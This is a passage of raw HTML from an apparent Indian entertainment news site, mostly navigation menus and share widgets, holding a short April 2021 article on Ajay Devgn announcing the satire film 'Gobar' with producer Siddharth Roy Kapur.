href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_675","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_675" id="tdi_10_6b6" data-td_block_id="tdi_9_675" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_675"  id="tdi_11_c8b" data-td_block_id="tdi_9_675" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_675"  id="tdi_12_bc6" data-td_block_id="tdi_9_675" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_675 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_675" data-td_block_id="tdi_9_675"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_675" data-td_block_id="tdi_9_675"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_d62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_d62" ><script>var block_tdi_13_d62 = new tdBlock();
block_tdi_13_d62.id = "tdi_13_d62";
block_tdi_13_d62.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_d62","tdc_css_class":"tdi_13_d62","tdc_css_class_style":"tdi_13_d62_rand_style"}';
block_tdi_13_d62.td_column_number = "3";
block_tdi_13_d62.block_type = "td_block_mega_menu";
block_tdi_13_d62.post_count = "5";
block_tdi_13_d62.found_posts = "5";
block_tdi_13_d62.header_color = "";
block_tdi_13_d62.ajax_pagination_infinite_stop = "";
block_tdi_13_d62.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_d62);
</script><div id=tdi_13_d62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_d62" data-td_block_id="tdi_13_d62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_d62" data-td_block_id="tdi_13_d62"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3165" class="post-3165 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-ajay-devgn tag-gobar tag-siddharth-roy-kapur" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar</h1>
                                    <p class="td-post-sub-title">Ajay Devgn's Gobar is being directed by Sabal Shekhawat</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T12:17:13+05:30" >16/04/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3165">694</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ajay+Devgn+Joins+Forces+With+Siddharth+Roy+Kapur+For+Gobar&url=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/&amp;media=https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg&description=Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ajay+Devgn+Joins+Forces+With+Siddharth+Roy+Kapur+For+Gobar %0A%0A https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar&body=https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg" data-caption=""><img width="696" height="607" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-696x607.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-696x607.jpg 696w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-300x262.jpg 300w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-1024x893.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-768x669.jpg 768w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-150x131.jpg 150w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-1068x931.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1-482x420.jpg 482w, https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Ajay Devgn Gobar" title="Ajay Devgn Gobar"/></a></div>
            <!-- content -->
<p>Bollywood superstar <strong><a href="https://columnculture.com/tag/Ajay-Devgn/">Ajay Devgn</a></strong> is teaming up with producer <strong>Siddharth Roy Kapur</strong> for a satire set in the the 90s titled, <strong>Gobar</strong>.</p>



<p>Set in North India, the film will be helmed by <strong>Sabal Shekhawat</strong>. Ajay made the announcement today writing, “Joining forces with @roykapurfilms to bring you an aMOOsing story from the heartland of India &#8211; GOBAR!”</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Joining forces with <a href="https://twitter.com/roykapurfilms?ref_src=twsrc%5Etfw">@roykapurfilms</a> to bring you an aMOOsing story from the heartland of India &#8211; GOBAR!<a href="https://twitter.com/hashtag/SiddharthRoyKapur?src=hash&amp;ref_src=twsrc%5Etfw">#SiddharthRoyKapur</a> <a href="https://twitter.com/hashtag/SabalShekhawat?src=hash&amp;ref_src=twsrc%5Etfw">#SabalShekhawat</a> <a href="https://twitter.com/hashtag/SambitMishra?src=hash&amp;ref_src=twsrc%5Etfw">#SambitMishra</a> <a href="https://twitter.com/Meena_Iyer?ref_src=twsrc%5Etfw">@Meena_Iyer</a> <a href="https://twitter.com/KumarMangat?ref_src=twsrc%5Etfw">@KumarMangat</a> <a href="https://twitter.com/Malvika25?ref_src=twsrc%5Etfw">@malvika25</a> <a href="https://t.co/0hclj364Cm">pic.twitter.com/0hclj364Cm</a></p>&mdash; Ajay Devgn (@ajaydevgn) <a href="https://twitter.com/ajaydevgn/status/1382944417422577668?ref_src=twsrc%5Etfw">April 16, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Ajay Devgn has been quoted saying that the film’s story is ‘unique, relatable and incredibly funny.’ <strong>Gobar</strong> chronicles the journey of a veterinarian, who stands against the local hospital after he comes to know about their corrupt practices.</p>



<p>The film will go on floors later this year and the casting is presently underway.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/ajay-devgn/">ajay devgn</a></li><li><a href="https://columnculture.com/tag/gobar/">Gobar</a></li><li><a href="https://columnculture.com/tag/siddharth-roy-kapur/">Siddharth Roy Kapur</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ajay+Devgn+Joins+Forces+With+Siddharth+Roy+Kapur+For+Gobar&url=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/&amp;media=https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg&description=Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ajay+Devgn+Joins+Forces+With+Siddharth+Roy+Kapur+For+Gobar %0A%0A https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar&body=https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
